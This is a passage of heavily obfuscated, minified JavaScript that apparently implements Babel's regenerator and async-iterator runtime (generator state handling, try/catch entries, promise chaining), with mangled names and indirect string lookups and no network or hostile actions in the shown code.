PcF=this[WA()[fd(sd)].apply(null,[v6,GE,w4])](plF,wSF),P6.pop(),PcF;});});P6.pop();}function ncF(OSF,zkF,llF){var fXF=bcF;return function(TOF,l3F){P6.push(Jw);if(ZA(fXF,NIF))throw new (OV[Z4()[B2(tE)].call(null,Rs,GB([]),BQ,NB)])(Lg()[hO(Gk)](AI,wM,DO,K8,NB,vE));if(ZA(fXF,shF)){if(ZA(Z4()[B2(r3)].call(null,mA,dS,Ub,JX),TOF))throw l3F;var BkF;return BkF=E0(SU,[WA()[fd(HE)].call(null,m3,IG,P1),UmF,Vz()[jS(Gk)](Fs,z0,qFF,X2),GB(kK)]),P6.pop(),BkF;}for(llF[WA()[fd(kN)](GB(GB(kK)),zk,zB)]=TOF,llF[Jg()[VG(sB)].apply(null,[A0,rE,NA,NL,Ck,jp])]=l3F;;){var sMF=llF[ZA(typeof Zd()[kL(J0)],Kh('',[][[]]))?Zd()[kL(Fs)](L3,rG,JX):Zd()[kL(Hm)].call(null,bs,vz,GB(GB(kK)))];if(sMF){var tSF=PpF(sMF,llF);if(tSF){if(ZA(tSF,sIF))continue;var nsF;return P6.pop(),nsF=tSF,nsF;}}if(ZA(ZA(typeof Z4()[B2(f0)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,EM,qE,Lk,GB(CP)):Z4()[B2(sd)].call(null,ZRF,Xz,Gh,GB(GB({}))),llF[WA()[fd(kN)](U7,zk,zB)]))llF[ZA(typeof WA()[fd(hK)],'undefined')?WA()[fd(s4)](NL,mE,hE):WA()[fd(MW)].apply(null,[Yp,v0,TA])]=llF[Vz()[jS(sB)](rL,Ab,ZDF,SB)]=llF[Jg()[VG(sB)].apply(null,[A0,bg,j1,NL,NA,jp])];else if(ZA(Z4()[B2(r3)].call(null,mA,AM,Ub,w0),llF[Q1(typeof WA()[fd(f3)],'undefined')?WA()[fd(kN)](KE,zk,zB):WA()[fd(s4)].apply(null,[BX,BYF,XtF])])){if(ZA(fXF,bcF))throw fXF=shF,llF[Jg()[VG(sB)](A0,GB([]),GB(GB({})),NL,Lp,jp)];llF[Zd()[kL(I1)].apply(null,[BQ,QrF,dp])](llF[Jg()[VG(sB)](A0,Gl,GB(kK),NL,RC,jp)]);}else ZA(Z4()[B2(mM)](g7,lm,M0,m3),llF[WA()[fd(kN)](Wc,zk,zB)])&&llF[Vz()[jS(bg)].apply(null,[Ij,MW,jp,CW])](Q1(typeof Z4()[B2(sE)],'undefined')?Z4()[B2(mM)](g7,GB(kK),M0,GB(GB({}))):Z4()[B2(rL)].apply(null,[S8,GB(GB({})),hFF,wM]),llF[Jg()[VG(sB)](A0,GB(GB(CP)),bg,NL,Ij,jp)]);fXF=NIF;var O0F=JO(px,[OSF,zkF,llF]);if(ZA(Zd()[kL(Wd)](M0,J4,TS),O0F[WA()[fd(R8)].call(null,GB(GB(CP)),O1,hL)])){if(fXF=llF[Vz()[jS(Gk)](Fs,mM,qFF,X2)]?shF:B8F,ZA(O0F[ZA(typeof Jg()[VG(lm)],'undefined')?Jg()[VG(Fs)].apply(null,[XfF,JX,NA,WDF,NA,Vg]):Jg()[VG(sB)](A0,hK,S8,NL,I1,jp)],sIF))continue;var d3F;return d3F=E0(SU,[WA()[fd(HE)](GB(GB({})),IG,P1),O0F[Q1(typeof Jg()[VG(Gk)],Kh(Z4()[B2(WC)](WY,f3,vE,JP),[][[]]))?Jg()[VG(sB)](A0,tk,dp,NL,NL,jp):Jg()[VG(Fs)](Y0,bB,s4,E3,lm,Jw)],Vz()[jS(Gk)](Fs,rE,qFF,X2),llF[Vz()[jS(Gk)](Fs,rE,qFF,X2)]]),P6.pop(),d3F;}ZA(Q1(typeof Z4()[B2(CM)],Kh('',[][[]]))?Z4()[B2(r3)](mA,vg,Ub,GB({})):Z4()[B2(rL)](P3,BQ,fz,kK),O0F[WA()[fd(R8)].call(null,k8,O1,hL)])&&(fXF=shF,llF[WA()[fd(kN)](Xz,zk,zB)]=Z4()[B2(r3)].call(null,mA,NB,Ub,GB(GB({}))),llF[Jg()[VG(sB)](A0,v6,Wc,NL,JP,jp)]=O0F[Jg()[VG(sB)].apply(null,[A0,RS,GB(CP),NL,MI,jp])]);}P6.pop();};}function PpF(N0F,vkF){P6.push(rFF);var RXF=vkF[WA()[fd(kN)](GB(GB({})),zk,OB)];var TSF=N0F[Vz()[jS(JP)](Ck,pp,VqF,mM)][RXF];if(ZA(TSF,UmF)){var zMF;return vkF[Zd()[kL(Hm)].apply(null,[bs,jqF,tL])]=null,ZA(Q1(typeof Z4()[B2(cs)],Kh('',[][[]]))?Z4()[B2(r3)](DC,YX,Ub,Wc):Z4()[B2(rL)](lG,tE,pS,bg),RXF)&&N0F[Q1(typeof Vz()[jS(Wd)],Kh([],[][[]]))?Vz()[jS(JP)](Ck,U7,VqF,mM):Vz()[jS(tL)](sd,g1,n0,gS)][Z4()[B2(mM)].call(null,SK,GB([]),M0,GB(GB({})))]&&(vkF[WA()[fd(kN)].apply(null,[Gk,zk,OB])]=Z4()[B2(mM)].call(null,SK,DE,M0,UP),vkF[Jg()[VG(sB)].apply(null,[A0,GB(GB(kK)),GB(CP),NL,xX,xm])]=UmF,PpF(N0F,vkF),ZA(Z4()[B2(r3)].apply(null,[DC,hE,Ub,vK]),vkF[WA()[fd(kN)](n3,zk,OB)]))||Q1(Z4()[B2(mM)](SK,bB,M0,dS),RXF)&&(vkF[WA()[fd(kN)](Hm,zk,OB)]=Q1(typeof Z4()[B2(x8)],Kh([],[][[]]))?Z4()[B2(r3)](DC,g1,Ub,s4):Z4()[B2(rL)](znF,I1,dX,j1),vkF[Jg()[VG(sB)].call(null,A0,IL,nE,NL,sK,xm)]=new (OV[WA()[fd(UW)](JP,bc,Rr)])(Kh(Kh(Z4()[B2(wM)](fj,dS,FDF,W3),RXF),Q1(typeof Zd()[kL(T3)],Kh('',[][[]]))?Zd()[kL(f3)].call(null,AG,GG,NL):Zd()[kL(Fs)](GM,bI,rL)))),P6.pop(),zMF=sIF,zMF;}var LOF=JO(px,[TSF,N0F[Vz()[jS(JP)](Ck,PO,VqF,mM)],vkF[Jg()[VG(sB)].apply(null,[A0,bB,UP,NL,Ij,xm])]]);if(ZA(ZA(typeof Z4()[B2(pz)],'undefined')?Z4()[B2(rL)].apply(null,[PE,gQ,Kv,n3]):Z4()[B2(r3)](DC,Gl,Ub,pp),LOF[WA()[fd(R8)](MW,O1,H1)])){var NSF;return vkF[Q1(typeof WA()[fd(Dm)],'undefined')?WA()[fd(kN)].apply(null,[GB(GB(CP)),zk,OB]):WA()[fd(s4)](R8,lI,C3)]=Z4()[B2(r3)](DC,PO,Ub,mM),vkF[ZA(typeof Jg()[VG(hE)],Kh([],[][[]]))?Jg()[VG(Fs)].call(null,jfF,wM,pz,bYF,Ck,Hl):Jg()[VG(sB)].apply(null,[A0,AM,GB([]),NL,kK,xm])]=LOF[ZA(typeof Jg()[VG(JP)],'undefined')?Jg()[VG(Fs)].call(null,R8,Kk,GB({}),Vb,tL,m2):Jg()[VG(sB)](A0,pp,IL,NL,xb,xm)],vkF[Zd()[kL(Hm)].apply(null,[bs,jqF,S8])]=null,P6.pop(),NSF=sIF,NSF;}var LMF=LOF[Jg()[VG(sB)](A0,MI,Wd,NL,I1,xm)];var tpF;return tpF=LMF?LMF[ZA(typeof Vz()[jS(WC)],'undefined')?Vz()[jS(tL)](KDF,sK,UW,wz):Vz()[jS(Gk)].apply(null,[Fs,sd,rUF,X2])]?(vkF[N0F[Z4()[B2(kN)].call(null,Bg,ZN,UW,bB)]]=LMF[WA()[fd(HE)].apply(null,[U7,IG,OHF])],vkF[Z4()[B2(sd)].call(null,jl,gQ,Gh,vE)]=N0F[Z4()[B2(MW)](TfF,DS,tHF,lm)],Q1(Q1(typeof Z4()[B2(Gh)],Kh('',[][[]]))?Z4()[B2(mM)].apply(null,[SK,rL,M0,tE]):Z4()[B2(rL)](Oz,qQ,sDF,GB(CP)),vkF[ZA(typeof WA()[fd(Ck)],Kh([],[][[]]))?WA()[fd(s4)](U7,Tp,SUF):WA()[fd(kN)](GB(GB(CP)),zk,OB)])&&(vkF[Q1(typeof WA()[fd(mG)],Kh('',[][[]]))?WA()[fd(kN)].call(null,GB(GB(kK)),zk,OB):WA()[fd(s4)](d8,r0,km)]=Z4()[B2(sd)].apply(null,[jl,Eg,Gh,d8]),vkF[Jg()[VG(sB)](A0,GB([]),j1,NL,Yp,xm)]=UmF),vkF[Zd()[kL(Hm)](bs,jqF,xX)]=null,sIF):LMF:(vkF[WA()[fd(kN)](rL,zk,OB)]=Z4()[B2(r3)].call(null,DC,GB({}),Ub,Dk),vkF[Jg()[VG(sB)].apply(null,[A0,GB(kK),GB(CP),NL,UP,xm])]=new (OV[WA()[fd(UW)](jFF,bc,Rr)])(WA()[fd(TS)].call(null,NB,OM,TP)),vkF[Zd()[kL(Hm)].call(null,bs,jqF,z0)]=null,sIF),P6.pop(),tpF;}ccF[WA()[fd(JP)].apply(null,[R8,KO,YnF])]=C3F;X2F(mIF,Z4()[B2(JP)](ZW,GB(kK),CM,sK),E0(SU,[WA()[fd(HE)](pz,IG,FFF),C3F,Z4()[B2(fS)](p9F,GB({}),Lb,Kk),GB(kK)]));X2F(C3F,Z4()[B2(JP)].call(null,ZW,GB([]),CM,dS),E0(SU,[WA()[fd(HE)].call(null,hK,IG,FFF),ccF,Z4()[B2(fS)](p9F,kK,Lb,Eg),GB(kK)]));ccF[Z4()[B2(qQ)](I4,hE,BI,IL)]=hkF(C3F,ZpF,Zd()[kL(pp)](zk,znF,GB(GB({}))));AmF[Z4()[B2(vg)](SQ,BQ,S8,fS)]=function(VOF){P6.push(EHF);var ASF=C6(Lg()[hO(rL)](gS,rL,BQ,Wb,Ck,J8),typeof VOF)&&VOF[ZA(typeof Z4()[B2(l3)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[l3,kN,Bm,GB(GB({}))]):Z4()[B2(JP)](pA,Yp,CM,pp)];var LzF;return LzF=GB(GB(ASF))&&(ZA(ASF,ccF)||ZA(ZA(typeof Zd()[kL(Dm)],Kh('',[][[]]))?Zd()[kL(Fs)](CYF,rG,TS):Zd()[kL(pp)].apply(null,[zk,Km,GB(GB(kK))]),ASF[Q1(typeof Z4()[B2(T3)],'undefined')?Z4()[B2(qQ)].call(null,Y6,dp,BI,JX):Z4()[B2(rL)](sp,GB(kK),krF,pz)]||ASF[Z4()[B2(hG)].apply(null,[gI,sK,srF,Ij])])),P6.pop(),LzF;};AmF[Z4()[B2(rE)](Vk,bB,s4,d8)]=function(KSF){P6.push(jFF);OV[Zd()[kL(JP)](Fz,H8,Ab)][Q1(typeof Z4()[B2(Yb)],Kh('',[][[]]))?Z4()[B2(KE)].apply(null,[kO,GB(kK),Dm,ZN]):Z4()[B2(rL)](wl,bB,LM,NA)]?OV[ZA(typeof Zd()[kL(dp)],Kh([],[][[]]))?Zd()[kL(Fs)](xS,zp,GB(CP)):Zd()[kL(JP)].call(null,Fz,H8,Ij)][Z4()[B2(KE)](kO,lm,Dm,KE)](KSF,C3F):(KSF[Lg()[hO(sB)].apply(null,[sg,Yp,W3,nl,tL,R8])]=C3F,hkF(KSF,ZpF,Zd()[kL(pp)](zk,W8,DO)));KSF[WA()[fd(JP)](Kk,KO,UE)]=OV[Zd()[kL(JP)](Fz,H8,tL)][Z4()[B2(UW)](j9F,CP,SM,g1)](mIF);var P8F;return P6.pop(),P8F=KSF,P8F;};AmF[WA()[fd(Kk)](GB(GB([])),vK,wYF)]=function(VzF){return T3F.apply(this,[pT,arguments]);};AhF(fIF[WA()[fd(JP)].call(null,hG,KO,YnF)]);hkF(fIF[WA()[fd(JP)](Gk,KO,YnF)],Y3F,function(){return T3F.apply(this,[qT,arguments]);});AmF[Z4()[B2(RS)](CxF,GB({}),A8,n3)]=fIF;AmF[ZA(typeof WA()[fd(vK)],Kh('',[][[]]))?WA()[fd(s4)](s4,Qw,tG):WA()[fd(YX)].call(null,GB(GB({})),Pk,Mg)]=function(GsF,CzF,OcF,bSF,ZEF){P6.push(SJF);ZA(dP(kK),ZEF)&&(ZEF=OV[WA()[fd(qQ)](RS,Bb,Mh)]);var fcF=new fIF(cOF(GsF,CzF,OcF,bSF),ZEF);var wOF;return wOF=AmF[Z4()[B2(vg)](F6,Wd,S8,GB({}))](CzF)?fcF:fcF[Z4()[B2(sd)](gs,UW,Gh,nE)]()[WA()[fd(wM)](BQ,DE,n2)](function(VXF){P6.push(NrF);var V0F;return V0F=VXF[Vz()[jS(Gk)](Fs,NL,RE,X2)]?VXF[WA()[fd(HE)].apply(null,[Eg,IG,GI])]:fcF[Z4()[B2(sd)].apply(null,[Fc,tE,Gh,v6])](),P6.pop(),V0F;}),P6.pop(),wOF;};AhF(mIF);hkF(mIF,ZpF,ZA(typeof Vz()[jS(tE)],'undefined')?Vz()[jS(tL)](KE,sB,q8,Kd):Vz()[jS(ZN)].apply(null,[tL,IL,HZF,nB]));hkF(mIF,dkF,function(){return T3F.apply(this,[qU,arguments]);});hkF(mIF,WA()[fd(vg)](DO,Ck,Nk),function(){return T3F.apply(this,[lF,arguments]);});AmF[Zd()[kL(vE)](zs,gB,HE)]=function(mcF){return T3F.apply(this,[jn,arguments]);};AmF[Zd()[kL(qE)](WI,xd,JP)]=rEF;XEF[WA()[fd(JP)].apply(null,[qE,KO,YnF])]=E0(SU,[Z4()[B2(JP)](ZW,Ab,CM,GB(GB(kK))),XEF,Z4()[B2(Kk)].apply(null,[Pg,S8,Yb,d8]),function FcF(HGF){P6.push(FM);if(this[Zd()[kL(Dk)](kK,V7,ZN)]=kK,this[Z4()[B2(sd)].call(null,lRF,lj,Gh,vE)]=kK,this[WA()[fd(MW)](kN,v0,LQ)]=this[Q1(typeof Vz()[jS(UW)],'undefined')?Vz()[jS(sB)](rL,Fs,js,SB):Vz()[jS(tL)](ES,vE,rZF,Nc)]=UmF,this[Vz()[jS(Gk)].apply(null,[Fs,I1,r8,X2])]=GB(CP),this[Zd()[kL(Hm)].apply(null,[bs,hS,U7])]=null,this[WA()[fd(kN)](x8,zk,kA)]=Z4()[B2(sd)].apply(null,[lRF,GV,Gh,sd]),this[Jg()[VG(sB)].apply(null,[A0,vE,UP,NL,sK,Mh])]=UmF,this[Z4()[B2(d8)](cN,GB(CP),pp,GB(GB(kK)))][WA()[fd(Lp)](UW,FDF,NN)](mzF),GB(HGF))for(var TcF in this)ZA(Q1(typeof Zd()[kL(YS)],'undefined')?Zd()[kL(sB)](lg,jqF,BQ):Zd()[kL(Fs)](GYF,Em,CP),TcF[WA()[fd(WC)].call(null,GB(GB(CP)),UW,bW)](kK))&&ssF.call(this,TcF)&&GB(OV[Zd()[kL(UP)].apply(null,[hK,WB,GB(GB(CP))])](dW(TcF[Zd()[kL(sK)](bRF,qL,RS)](CP))))&&(this[TcF]=UmF);P6.pop();},WA()[fd(rE)](nE,Xm,GqF),function(){return T3F.apply(this,[dU,arguments]);},Zd()[kL(I1)].apply(null,[BQ,ks,GB(GB([]))]),function kpF(dsF){P6.push(YO);if(this[ZA(typeof Vz()[jS(JX)],'undefined')?Vz()[jS(tL)](nfF,tk,pO,IQ):Vz()[jS(Gk)](Fs,sd,cI,X2)])throw dsF;var D3F=this;function DIF(K8F,wXF){P6.push(js);HIF[WA()[fd(R8)](sB,O1,d6)]=Q1(typeof Z4()[B2(NL)],Kh([],[][[]]))?Z4()[B2(r3)].call(null,K7,Eg,Ub,GB(GB({}))):Z4()[B2(rL)].apply(null,[bB,GB(GB([])),dDF,GB(kK)]);HIF[Jg()[VG(sB)].apply(null,[A0,GB([]),fS,NL,UP,znF])]=dsF;D3F[Z4()[B2(sd)](BfF,PO,Gh,v6)]=K8F;wXF&&(D3F[WA()[fd(kN)].apply(null,[rE,zk,jx])]=ZA(typeof Z4()[B2(dS)],'undefined')?Z4()[B2(rL)].apply(null,[Ms,GB(GB([])),KO,GB([])]):Z4()[B2(sd)].apply(null,[BfF,Wd,Gh,GB(GB(kK))]),D3F[Jg()[VG(sB)].call(null,A0,GB(GB(CP)),qE,NL,n3,znF)]=UmF);var phF;return P6.pop(),phF=GB(GB(wXF)),phF;}for(var QMF=MG(this[Z4()[B2(d8)].apply(null,[v7,KE,pp,GB(CP)])][WA()[fd(kK)](Yb,xh,N0)],CP);sl(QMF,kK);--QMF){var p8F=this[Z4()[B2(d8)](v7,I1,pp,W3)][QMF],HIF=p8F[Z4()[B2(J8)](fB,Yp,sg,dS)];if(ZA(WA()[fd(J8)](GB(GB(CP)),ZN,mO),p8F[Z4()[B2(TS)].apply(null,[QW,tk,J8,Fs])])){var EpF;return EpF=DIF(WA()[fd(KE)].call(null,PO,gb,xs)),P6.pop(),EpF;}if(r4F(p8F[Z4()[B2(TS)].call(null,QW,rE,J8,GB(GB(CP)))],this[Zd()[kL(Dk)].apply(null,[kK,Y9,DS])])){var hMF=ssF.call(p8F,WA()[fd(Gh)].call(null,GB(CP),dc,Hl)),q0F=ssF.call(p8F,Vz()[jS(g1)].apply(null,[WC,xb,T8,S7]));if(hMF&&q0F){if(AQ(this[Zd()[kL(Dk)](kK,Y9,GB(GB([])))],p8F[WA()[fd(Gh)](GB(GB(CP)),dc,Hl)])){var DEF;return DEF=DIF(p8F[WA()[fd(Gh)](tE,dc,Hl)],GB(kK)),P6.pop(),DEF;}if(AQ(this[Zd()[kL(Dk)](kK,Y9,CP)],p8F[Vz()[jS(g1)](WC,DS,T8,S7)])){var QOF;return QOF=DIF(p8F[Vz()[jS(g1)].apply(null,[WC,Fs,T8,S7])]),P6.pop(),QOF;}}else if(hMF){if(AQ(this[Zd()[kL(Dk)].call(null,kK,Y9,Ck)],p8F[Q1(typeof WA()[fd(Vb)],Kh('',[][[]]))?WA()[fd(Gh)].apply(null,[GB(GB([])),dc,Hl]):WA()[fd(s4)](Ij,CO,RYF)])){var AEF;return AEF=DIF(p8F[WA()[fd(Gh)].apply(null,[J8,dc,Hl])],GB(kK)),P6.pop(),AEF;}}else{if(GB(q0F))throw new (OV[Z4()[B2(tE)](Qj,Ck,BQ,UP)])(Z4()[B2(j1)](RZF,GB(GB([])),xb,hG));if(AQ(this[ZA(typeof Zd()[kL(ZI)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,gS,OUF,DO):Zd()[kL(Dk)](kK,Y9,GB(GB([])))],p8F[ZA(typeof Vz()[jS(hE)],Kh(Z4()[B2(WC)](k9,jFF,vE,JX),[][[]]))?Vz()[jS(tL)](Yc,tk,GI,NUF):Vz()[jS(g1)].call(null,WC,RS,T8,S7)])){var JIF;return JIF=DIF(p8F[Vz()[jS(g1)](WC,Gh,T8,S7)]),P6.pop(),JIF;}}}}P6.pop();},Vz()[jS(bg)](Ij,HE,YO,CW),function HcF(VsF,JMF){P6.push(GI);for(var F8F=MG(this[Z4()[B2(d8)](FQ,r3,pp,GB(GB({})))][WA()[fd(kK)](Ab,xh,FK)],tl[CP]);sl(F8F,kK);--F8F){var YlF=this[Z4()[B2(d8)].apply(null,[FQ,WC,pp,tE])][F8F];if(r4F(YlF[Z4()[B2(TS)].apply(null,[WL,GB(GB({})),J8,Hm])],this[Zd()[kL(Dk)].call(null,kK,GK,GB(CP))])&&ssF.call(YlF,Q1(typeof Vz()[jS(Fs)],Kh(Z4()[B2(WC)].apply(null,[jx,Ck,vE,GB(CP)]),[][[]]))?Vz()[jS(g1)].call(null,WC,tE,Cs,S7):Vz()[jS(tL)].call(null,F0,qE,mqF,gk))&&AQ(this[Zd()[kL(Dk)].call(null,kK,GK,vg)],YlF[Vz()[jS(g1)](WC,g1,Cs,S7)])){var r0F=YlF;break;}}r0F&&(ZA(Z4()[B2(Yp)](Uj,GB({}),GV,lk),VsF)||ZA(WA()[fd(RS)](BX,z0,YN),VsF))&&r4F(r0F[Z4()[B2(TS)].apply(null,[WL,GV,J8,Yp])],JMF)&&r4F(JMF,r0F[ZA(typeof Vz()[jS(rL)],Kh(Z4()[B2(WC)](jx,m3,vE,g1),[][[]]))?Vz()[jS(tL)](Mc,sd,RnF,ck):Vz()[jS(g1)](WC,f0,Cs,S7)])&&(r0F=null);var ISF=r0F?r0F[Z4()[B2(J8)].call(null,P7,GV,sg,GB(GB([])))]:{};ISF[Q1(typeof WA()[fd(g1)],Kh([],[][[]]))?WA()[fd(R8)](GB(GB({})),O1,Nj):WA()[fd(s4)](vg,Eg,Kg)]=VsF;ISF[Q1(typeof Jg()[VG(Ck)],Kh([],[][[]]))?Jg()[VG(sB)].call(null,A0,Eg,gQ,NL,I1,bQ):Jg()[VG(Fs)](zm,g1,Gk,Wk,U7,Ip)]=JMF;var AOF;return AOF=r0F?(this[WA()[fd(kN)](Lp,zk,zL)]=Z4()[B2(sd)].apply(null,[pB,GB(GB({})),Gh,r3]),this[Z4()[B2(sd)](pB,TS,Gh,Dk)]=r0F[Vz()[jS(g1)].call(null,WC,BX,Cs,S7)],sIF):this[Z4()[B2(jFF)](wB,DE,nS,pp)](ISF),P6.pop(),AOF;},Z4()[B2(jFF)](LHF,v6,nS,J8),function WlF(fMF,GIF){P6.push(SG);if(ZA(Z4()[B2(r3)](NN,sB,Ub,Yb),fMF[WA()[fd(R8)](sB,O1,Zs)]))throw fMF[Jg()[VG(sB)].call(null,A0,GB({}),W3,NL,Ab,XI)];ZA(Z4()[B2(Yp)](Yc,Vb,GV,Fs),fMF[WA()[fd(R8)].apply(null,[w0,O1,Zs])])||ZA(WA()[fd(RS)](f3,z0,Wm),fMF[ZA(typeof WA()[fd(tL)],Kh('',[][[]]))?WA()[fd(s4)].call(null,GB([]),U7,v3):WA()[fd(R8)](GB([]),O1,Zs)])?this[Q1(typeof Z4()[B2(CP)],Kh('',[][[]]))?Z4()[B2(sd)](Zl,Wc,Gh,vg):Z4()[B2(rL)](US,m3,Cc,GB([]))]=fMF[Jg()[VG(sB)](A0,NB,x8,NL,Gh,XI)]:ZA(Z4()[B2(mM)].call(null,CL,fS,M0,GB(kK)),fMF[ZA(typeof WA()[fd(vg)],Kh('',[][[]]))?WA()[fd(s4)](n3,RxF,mO):WA()[fd(R8)].apply(null,[GB(GB({})),O1,Zs])])?(this[Jg()[VG(bg)].call(null,vI,Ab,NL,Fs,hE,PRF)]=this[Q1(typeof Jg()[VG(hE)],'undefined')?Jg()[VG(sB)](A0,W3,k8,NL,NL,XI):Jg()[VG(Fs)].call(null,FE,Hm,dp,LS,qE,Gh)]=fMF[Jg()[VG(sB)](A0,JX,f0,NL,RS,XI)],this[WA()[fd(kN)](GB(CP),zk,pK)]=Z4()[B2(mM)].apply(null,[CL,DS,M0,GB({})]),this[Z4()[B2(sd)].call(null,Zl,f0,Gh,kN)]=WA()[fd(KE)].apply(null,[NB,gb,JN])):ZA(Zd()[kL(Wd)].apply(null,[M0,qC,GV]),fMF[WA()[fd(R8)](GB(kK),O1,Zs)])&&GIF&&(this[Z4()[B2(sd)](Zl,Ij,Gh,GB(GB([])))]=GIF);var DMF;return P6.pop(),DMF=sIF,DMF;},ZA(typeof WA()[fd(k8)],Kh('',[][[]]))?WA()[fd(s4)](GB({}),CI,RrF):WA()[fd(bB)](j1,v6,ZDF),function fSF(DpF){P6.push(HM);for(var x8F=MG(this[Q1(typeof Z4()[B2(ll)],Kh('',[][[]]))?Z4()[B2(d8)].call(null,Dh,GV,pp,nE):Z4()[B2(rL)](jnF,NB,MX,GB(GB([])))][WA()[fd(kK)](I1,xh,Ec)],CP);sl(x8F,kK);--x8F){var jIF=this[Z4()[B2(d8)].apply(null,[Dh,lm,pp,Xz])][x8F];if(ZA(jIF[Vz()[jS(g1)].call(null,WC,wM,TX,S7)],DpF)){var tsF;return this[ZA(typeof Z4()[B2(Lp)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,QtF,Gl,UX,Gl):Z4()[B2(jFF)].apply(null,[ls,Gk,nS,Eg])](jIF[Z4()[B2(J8)](BK,KE,sg,GB([]))],jIF[Z4()[B2(Gh)].apply(null,[mA,Wd,TS,DS])]),mzF(jIF),P6.pop(),tsF=sIF,tsF;}}P6.pop();},WA()[fd(j1)].call(null,mM,Lp,wB),function WcF(XsF){P6.push(QtF);for(var FMF=MG(this[Z4()[B2(d8)].apply(null,[PA,GB(GB(CP)),pp,GB(CP)])][WA()[fd(kK)].apply(null,[DS,xh,wE])],CP);sl(FMF,kK);--FMF){var hsF=this[Z4()[B2(d8)].call(null,PA,Xz,pp,GB([]))][FMF];if(ZA(hsF[Z4()[B2(TS)](FL,BX,J8,S8)],XsF)){var R8F=hsF[Z4()[B2(J8)].apply(null,[Ch,r3,sg,GB([])])];if(ZA(Z4()[B2(r3)](TP,MI,Ub,R8),R8F[WA()[fd(R8)](GB({}),O1,bW)])){var RcF=R8F[Jg()[VG(sB)](A0,Vb,Wc,NL,HE,jI)];mzF(hsF);}var nEF;return P6.pop(),nEF=RcF,nEF;}}throw new (OV[Z4()[B2(tE)](Z6,GB(CP),BQ,Ij)])(Z4()[B2(n3)].call(null,dO,Kk,DS,IL));},Q1(typeof WA()[fd(IL)],Kh([],[][[]]))?WA()[fd(Yp)](GB(GB(CP)),JX,mE):WA()[fd(s4)](NB,nG,HHF),function WpF(TpF,blF,VkF){P6.push(XHF);this[ZA(typeof Zd()[kL(nE)],Kh('',[][[]]))?Zd()[kL(Fs)](Pl,Mk,v6):Zd()[kL(Hm)](bs,m8,NA)]=E0(SU,[Vz()[jS(JP)](Ck,j1,hg,mM),rEF(TpF),Z4()[B2(kN)](DtF,m3,UW,w0),blF,Z4()[B2(MW)](lI,x8,tHF,vg),VkF]);ZA(Z4()[B2(sd)].call(null,bl,vg,Gh,k8),this[WA()[fd(kN)].call(null,BX,zk,Td)])&&(this[Jg()[VG(sB)](A0,vg,BQ,NL,ZN,nc)]=UmF);var X3F;return P6.pop(),X3F=sIF,X3F;}]);var OpF;return P6.pop(),OpF=AmF,OpF;};var rMF=function(CMF){"@babel/helpers - typeof";P6.push(KE);rMF=C6(Lg()[hO(rL)](bYF,R8,DE,Wb,Ck,GB(GB(CP))),typeof OV[Z4()[B2(HE)](UE,lj,Lp,GB(CP))])&&C6(WA()[fd(Xz)](Wc,j1,KE),typeof OV[Z4()[B2(HE)](UE,kK,Lp,NL)][Vz()[jS(JP)](Ck,d8,nS,mM)])?function(CsF){return T3F.apply(this,[YF,arguments]);}:function(OMF){return T3F.apply(this,[Et,arguments]);};var gzF;return P6.pop(),gzF=rMF(CMF),gzF;};var xTF=function(){"use strict";var t3F=function(sJF,NHF,wUF){return Ww.apply(this,[RH,arguments]);};var DcF=function(ZzF,zlF,TkF,WkF){P6.push(BI);var hIF=zlF&&YQ(zlF[ZA(typeof WA()[fd(m3)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[sd,GG,xI]):WA()[fd(JP)](GB(GB(CP)),KO,WqF)],dmF)?zlF:dmF;var hXF=OV[Zd()[kL(JP)].apply(null,[Fz,TB,CP])][Z4()[B2(UW)](CHF,GB({}),SM,qQ)](hIF[WA()[fd(JP)](nE,KO,WqF)]);var WMF=new bkF(WkF||[]);RMF(hXF,ZA(typeof WA()[fd(kl)],'undefined')?WA()[fd(s4)](v6,QfF,xj):WA()[fd(sd)].apply(null,[vK,GE,Xb]),E0(SU,[ZA(typeof WA()[fd(sK)],Kh([],[][[]]))?WA()[fd(s4)](GB({}),Pj,gg):WA()[fd(HE)](GB({}),IG,Am),P0F(ZzF,TkF,WMF)]));var QhF;return P6.pop(),QhF=hXF,QhF;};var dmF=function(){};var XcF=function(){};var xsF=function(){};var PmF=function(jOF,N8F){function l0F(SsF,X0F,w0F,xpF){var rhF=T3F(RD,[jOF[SsF],jOF,X0F]);P6.push(DO);if(Q1(Z4()[B2(r3)](AI,GB({}),Ub,GB(GB({}))),rhF[Q1(typeof WA()[fd(E5F)],'undefined')?WA()[fd(R8)].apply(null,[GB({}),O1,O4]):WA()[fd(s4)](Vb,xl,xI)])){var VhF=rhF[Jg()[VG(sB)].apply(null,[A0,qE,hG,NL,vK,SqF])],fkF=VhF[ZA(typeof WA()[fd(VfF)],Kh('',[][[]]))?WA()[fd(s4)](f0,hm,lm):WA()[fd(HE)](k8,IG,jM)];var wkF;return wkF=fkF&&C6(Z4()[B2(pz)](RYF,DE,Fk,NB),rMF(fkF))&&pSF.call(fkF,Z4()[B2(gQ)].call(null,WxF,GB(GB([])),Z8,J8))?N8F[Z4()[B2(Lp)](rZF,hG,xh,z0)](fkF[ZA(typeof Z4()[B2(WI)],'undefined')?Z4()[B2(rL)].apply(null,[CI,JX,dc,bg]):Z4()[B2(gQ)].apply(null,[WxF,R8,Z8,f3])])[WA()[fd(wM)](Lp,DE,KFF)](function(XIF){P6.push(jqF);l0F(Q1(typeof Z4()[B2(s4)],'undefined')?Z4()[B2(sd)].apply(null,[OI,NB,Gh,lj]):Z4()[B2(rL)].call(null,pm,tE,JDF,GB(kK)),XIF,w0F,xpF);P6.pop();},function(mSF){P6.push(xN);l0F(Z4()[B2(r3)].apply(null,[NS,lk,Ub,f0]),mSF,w0F,xpF);P6.pop();}):N8F[Z4()[B2(Lp)](rZF,NB,xh,vg)](fkF)[ZA(typeof WA()[fd(bYF)],'undefined')?WA()[fd(s4)](GB(GB(kK)),zS,NDF):WA()[fd(wM)](d8,DE,KFF)](function(PMF){P6.push(El);VhF[WA()[fd(HE)].call(null,g1,IG,N1)]=PMF,w0F(VhF);P6.pop();},function(BmF){var NhF;P6.push(MW);return NhF=l0F(Z4()[B2(r3)](DHF,n3,Ub,GB(GB(CP))),BmF,w0F,xpF),P6.pop(),NhF;}),P6.pop(),wkF;}xpF(rhF[Jg()[VG(sB)].apply(null,[A0,BX,fS,NL,w0,SqF])]);P6.pop();}P6.push(Rk);var 